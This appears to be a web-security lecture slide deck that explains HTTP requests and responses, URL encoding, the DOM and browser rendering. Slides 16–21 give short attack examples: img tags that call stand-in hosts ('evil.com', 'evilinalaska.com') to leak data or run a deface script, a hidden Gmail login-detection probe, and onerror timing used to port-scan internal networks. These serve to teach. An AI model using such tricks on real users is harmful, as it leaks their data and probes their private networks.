Slide 1
Module 5.3: HTTP & Content Rendering
http protocol, Webpage Rendering basics

Slide 2
HTTP

Slide 3
URLs
Global identifiers of network-retrievable documents
Example:
http://stanford.edu:81/class?name=cs155#homework
Special characters are encoded as hex:
%0A = newline
%20 or + = space, %2B = + (special exception)
Protocol
Fragment
Hostname
Path
Port
Query

Slide 4
HTTP Request
Method
File
HTTP version
Headers
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
Blank line
Data – none for GET
GET : no side effect POST : possible side effect

Slide 5
HTTP Response
HTTP version
Status code
Reason phrase
Headers
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT
Set-Cookie: …
Content-Length: 2543
<HTML> Some data... blah, blah, blah </HTML>
Data
Cookies

Slide 6
Rendering Content

Slide 7
Rendering and events
Basic browser execution model
Each browser window or frame
Loads content
Renders it
Processes HTML and scripts to display page
May involve images, subframes, etc.
Responds to events
Events can be
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnBeforeUnload
Timing: setTimeout(), clearTimeout()

Slide 8
Example
<!DOCTYPE html> <html> <body> <h1>My First Web Page</h1> <p>My first paragraph.</p> <button onclick="document.write(5 + 6)">Try it</button> </body> </html>
Source: http://www.w3schools.com/js/js_output.asp

Slide 9

Example
http://phet.colorado.edu/en/simulations/category/html

Slide 10
Document Object Model (DOM)
Object-oriented interface used to read and write docs
web page in HTML is structured data
DOM provides representation of this hierarchy
Examples
Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ]
Methods: document.write(document.referrer)
Includes Browser Object Model (BOM)
window, document, frames[], history, location, navigator (type and version of browser)

Slide 11
Example
<!DOCTYPE html> <html> <body> <h1>My First Web Page</h1> <p>My First Paragraph</p> <p id="demo"></p> <script> document.getElementById("demo").innerHTML = 5 + 6; </script> </body> </html>
Source: http://www.w3schools.com/js/js_output.asp

Slide 12
Document Object Model
My First JavaScript
The Document Object Model is a programming API for documents.
The object model itself closely resembles the structure of the documents it models.
consider this table, taken from an HTML document:
<TABLE>
<ROWS>
<TR>
<TD>Shady Grove</TD>
<TD>Aeolian</TD>
</TR>
<TR>
<TD>Over the River, Charlie</TD>
<TD>Dorian</TD>
</TR>
</ROWS>
</TABLE>
Shady Grove | Aeolian
Over the River, Charlie | Dorian

Slide 13

DOM for the HTML Table

Slide 14
Changing HTML using Script, DOM
HTML
<ul id="t1">
<li> Item 1 </li>
</ul>
Some possibilities
createElement(elementName)
createTextNode(text)
appendChild(newChild)
removeChild(node)
Example: Add a new list item:
var list = document.getElementById('t1')
var newitem = document.createElement('li')
var newtext = document.createTextNode(text)
list.appendChild(newitem)
newitem.appendChild(newtext)

Slide 15

HTML Image Tags
Basic web functionality
<html>
…
<p> … </p>
…
<img src=“http://example.com/sunset.gif” height="50" width="100">
…
</html>
Displays this nice picture ➔ Security issues?

Slide 16
Img tag
Remember, the img tag includes a whole separate file into your web page. You're only supposed to use this tag for images. Like this:
<img src="http://example.com/images/example.jpg">
But suppose some evil teenager in Alaska posts a comment with this little gem:
<img src="http://evilinalaska.com/scripts/deface-home-page.php">

Slide 17
If you visit this website --
<img style="display:none;" onload="logged_in_to_gmail()" onerror="not_logged_in_to_gmail()"
src="https://mail.google.com/mail/photos/img/photos/public/AIbEiAIAAABDCKa_hYq24u2WUyILdmNhcmRfcGhvdG8qKDI1ODFkOGViM2I5ZjUwZmZlYjE3MzQ2YmQyMjAzMjFlZTU3NjEzOTYwAZwSCm_MMUDjh599IgoA2muEmEZD" />

Slide 18
Image tag security issues
Security consequences
Communicate with other sites
<img src=“http://evil.com/pass-local-information.jpg?extra_information”>
Hide resulting image
<img src=“ … ” height=“1" width=“1">
Spoof other sites
Add logos that fool a user
Important Point: A web page can send information to any site
READ: https://iconewsblog.wordpress.com/2015/09/16/does-your-website-have-a-leak/

Slide 19
JavaScript onError
Basic web functionality
Basic function
Triggered when error occurs loading a document or an image
Example
Runs onError handler if image does not exist and cannot load
<img src="image.gif"
onerror="alert('The image could not be loaded.')“
>
https://www.tutorialspoint.com/javascript/javascript_error_handling.htm

Slide 20
JavaScript timing
Basic web functionality
Sample code
When response header indicates that page is not an image, the browser stops and notifies JavaScript via the onerror handler.
<html><body><img id="test" style="display: none">
<script>
var test = document.getElementById(’test’);
var start = new Date();
test.onerror = function() {
var end = new Date();
alert("Total time: " + (end - start));
}
test.src = "http://www.example.com/page.html";
</script>
</body></html>

Slide 21





Port scanning behind firewall
Security consequence
JavaScript can:
Request images from internal IP addresses
Example: <img src=“192.168.0.4:8080”/>
Use timeout/onError to determine success/failure
Fingerprint webapps using known image names
1) “show me dancing pigs!”
scan
Malicious
Web page
2) “check this out”
Server
Browser
scan
3) port scan results
scan
Firewall

Slide 22
Remote scripting
Goal
Exchange data between a client-side app running in a browser and server-side app, without reloading page
Methods
Java Applet/ActiveX control/Flash
Can make HTTP requests and interact with client-side JavaScript code, but requires LiveConnect (not available on all browsers)
XML-RPC
Open standards-based technology that requires XML-RPC libraries on server and in your client-side code.
Simple HTTP via a hidden IFRAME
IFRAME with a script on your web server (or database of static HTML files) is by far the easiest of the three remote scripting options
Important Point: A page can maintain bi-directional communication with browser (until user closes/quits)
See: http://developer.apple.com/internet/webcontent/iframe.html

Slide 23
Simple remote scripting example
client.html: “RPC” by passing arguments to server.html in query string
<script type="text/javascript">
function handleResponse() {
alert('this function is called from server.html') }
</script>
<iframe id="RSIFrame" name="RSIFrame"
style="width:0px; height:0px; border: 0px"
src="blank.html">
</iframe>
<a href="server.html" target="RSIFrame">make RPC call</a>
server.html: another page on same server, could be server.php, etc
<script type="text/javascript">
window.parent.handleResponse()
</script>
RPC can be done silently in JavaScript, passing and receiving arguments

